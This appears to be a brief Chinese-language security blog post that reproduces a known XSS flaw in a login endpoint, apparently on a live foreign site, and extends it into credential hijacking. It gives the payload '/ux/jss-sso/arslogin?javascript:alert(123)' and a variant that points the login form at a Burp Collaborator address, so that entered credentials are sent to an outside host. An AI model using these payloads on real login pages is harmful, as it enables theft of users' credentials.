今天看到这个漏洞,找了一个国外的站复现了一下,并且想出了一个新的思路,分享一下。

漏洞复现过程



漏洞描述是这样说的。

其给出的payload是:/ux/jss-sso/arslogin?javascript:alert(123)。其原理是改变form表单的action属性为javascript:alert(123),如果用户点击登录按钮则会触发XSS。

新思路-登录劫持

那么问题来了,这是一个登录界面的XSS,而XSS导致的结果是泄露用户Cookie,用户还没登陆怎么能拿到用户登录后的Cookie呢?

方法1:用JS记录键盘



方法2:Burp的

Collaborator client插件获取用户登录信息

将Burp的Collaborator client插件生成的地址复制一下。



使用payload:/ux/jss-sso/arslogin?http://DNS隧道地址



点击登录以后,在Burp的Collaborator client插件中查看请求信息

使用Burp的Collaborator client插件要比直接利用XSS更加方便直接。